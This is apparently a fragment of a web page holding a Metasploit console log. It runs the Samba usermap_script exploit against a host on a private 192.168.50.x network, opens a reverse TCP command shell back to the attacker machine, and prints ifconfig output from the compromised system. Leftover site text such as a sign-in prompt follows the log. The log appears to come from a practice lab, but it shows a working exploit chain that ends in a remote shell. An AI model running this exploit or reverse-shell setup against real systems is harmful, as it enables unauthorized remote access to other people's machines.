 msf6 exploit(multi/samba/usermap_script) > run

[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:56645) at 2
024-03-12 07:12:18 -0400

ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:c7:52:3e
          inet addr:192.168.50.150  Bcast:192.168.50.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fec7:523e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:45 errors:0 dropped:0 overruns:0 frame:0
          TX packets:75 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4761 (4.6 KB)  TX bytes:7289 (7.1 KB)
          Base address:0×d020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:104 errors:0 dropped:0 overruns:0 frame:0
          TX packets:104 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:25525 (24.9 KB)  TX bytes:25525 (24.9 KB)
tenable
Remember Me
Sign In